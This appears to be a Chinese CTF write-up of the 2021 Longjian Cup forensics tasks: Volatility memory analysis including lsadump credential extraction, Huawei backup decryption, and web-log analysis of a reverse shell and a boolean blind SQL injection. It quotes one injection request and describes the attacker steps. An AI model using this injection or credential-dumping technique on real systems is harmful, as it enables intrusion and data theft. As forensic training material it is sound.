
集成工具;volatility
虚拟机的密码
下载文件,有一个vmem文件和tip.txt文件,txt里面是一句话:no space but underline,没有空格但是有下划线
镜像文件丢工具( https://github.com/RemusDBD/ctftools-all-in-one/releases ) 里面查看内存摘要

可以看到操作系统,取第一个就ok
第一次做内存取证,接下来就是学习
volatility,内存取证工具,其中的一个插件lsadump 是一个用于从内存镜像中提取敏感安全信息的,特别是与 Windows 安全账户管理(SAM)和本地安全机构(LSA)服务相关的信息。这些信息通常包括密码哈希、明文密码以及系统密钥等。该插件非常有用,特别是在数字取证和应急响应中,可以帮助分析人员获取登录凭证,以进一步了解系统的安全状态或是否被恶意软件入侵。(学习笔记有详细一点的)
运行volatility,使用以下命令
python2 vol.py -f Target.vmem --profile=Win7SP1x64 lsadump

得到flag{W31C0M3 T0 THiS 34SY F0R3NSiCX}
[陇剑杯 2021]内存分析(问2)
文件分析;华为助手加密;华为备份恢复
虚拟机中有一个某品牌手机的备份文件,文件里的图片里的字符串
在 Volatility 中,filescan 是一个用于扫描和定位内存镜像中文件对象的插件。它的作用是扫描操作系统的物理内存,寻找与文件相关的数据结构,以帮助分析人员在内存中定位文件。filescan 使用的是一种称为“池扫描”(pool scanning)的技术,可以直接在原始内存中找到文件对象,而无需依赖文件系统元数据。
在终端可以运行以下命令查看文件
python2 vol.py -f Target.vmem --profile=Win7SP1x64 filescan
可以和grep一起使用起到过滤作用
在工具中可以一键查看,注意flag、ctf等字眼

文件很多,因为不是很熟悉这个工具所以我就复制拿去记事本查找了
没有flag,那就找ctf,有一个文件夹是CTF,但是有很多文件,不知道怎么下手
最后去看了别人的wp,说是有一个HUAWEI的,去查找HUAWEI
以下都是跟着别人的wp做的操作了

找到一个exe文件

有图象文件,和题目说的符合,保存文件
由于华为手机助手加密的文件解密时需要依赖整个文件夹中的文件,只有一个images0.tar.enc是不行的。需要另一个exe文件

然后卡住了,下载的文件是dat和image文件,把dat文件的后缀改成zip打开压缩包查看

里面有这些
在github找到华为备份恢复工具https://github.com/RealityNet/kobackupdec
下载该项目,然后使用命令进行恢复,这个工具需要密码进行恢复,那么密码就是刚刚的第一问的flag,而且提示是“没有空格,只有下划线”
W31C0M3 T0 THiS 34SY F0R3NSiCX变成W31C0M3_T0_THiS_34SY_F0R3NSiCX
python3 kobackupdec.py -vvv W31C0M3_T0_THiS_34SY_F0R3NSiCX HUAWEI P40_2021-aa-bb xx.yy.zz ./nihao

在文件夹中生成了文件
打开压缩包里面是flag图片

[陇剑杯 2021]简单日志分析(问1)
黑客攻击的参数
没有找到200的状态码,基本都是404,有几个500的,应该是报错来获取信息

参数是user
[陇剑杯 2021]简单日志分析(问2)
黑客查看的秘密文件的绝对路径

user参数后面的编码,拿去解码得到:

文件路径是:/Th4s_IS_VERY_Import_Fi1e
[陇剑杯 2021]简单日志分析(问3)
黑客反弹shell的ip和端口
继续找user

有个%,url和base64解密

得到ip和端口
[陇剑杯 2021]SQL注入(问1)
布尔盲注
黑客在注入过程中采用的注入手法

题目说是四个汉字的flag,看操作是布尔盲注,一个个查询的
[陇剑杯 2021]SQL注入(问2)
黑客在注入过程中,最终获取flag的数据库名、表名和字段名

语句是172.17.0.1 - - [01/Sep/2021:01:45:56 0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),3,1) = 'r',1,(select table_name from information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
可知是sqli、flag、flag
[陇剑杯 2021]SQL注入(问3)
黑客最后获取到的flag字符串
知道了是布尔盲注,所以在每一次猜字符串时会显示是对的或者是错的,用substr函数一个个查询flag字符串,


利用substr函数,从第一个字符开始查询,当查询到是正确的字符后便开始查询下一个字符,如上图,第一个字符是f,第二个字符是l,以此类推可以得到flag:flag{deddcd67-bcfd-487e-b940-1217e668c7db}
[陇剑杯 2021]wifi
哥斯拉;WAP加密;GUID;解密无线网络数据包
下载文件,里面有两个流量包和一个镜像文件
打开服务端的流量包看看,协议分级找到最多的,然后追踪流发现了经过base64编码的pass和key

拿去解码
转了半天没效果,看了其他人的wp时倒序了一边再进行base64解码,解码得到

哥斯拉的源码
后面就是学习了
在网络中,传输的数据包有非加密的,则会有加密的包。在WiFi网络中,IEEE802.11提供了三种加密算法,分别是有线等效加密(WEP)、暂时密钥集成协议(TKIP)和高级加密标准Counter-Mode/CBC-MAC协议(AES-CCMP)。所以,当无线AP采用加密方式(如 WEP和WPA)的话,捕获的数据包都会被加密。用户如果想查看包中的内容,必须先对数据包文件进行解密后才可分析。
这是客户端,流量被加密,是wap加密,要找到SSID和密码,其中SSID可以看到是My_Wifi
再进行内存取证,查看内存摘要,显示文件并寻找My_Wifi

需要密码,备注提示说密码是Netword Adapter GUID
GUID:全局唯一标识符(GUID,Globally Unique Identifier)是一种由算法生成的二进制长度为128位的数字标识符。GUID主要用于在拥有多个节点、多台计算机的网络或系统中。世界上的任何两台计算机都不会生成重复的 GUID 值。GUID 主要用于在拥有多个节点、多台计算机的网络或系统中,分配必须具有唯一性的标识符。在 Windows 平台上,GUID 应用非常广泛:注册表、类及接口标识、数据库、甚至自动生成的机器名、目录名等。
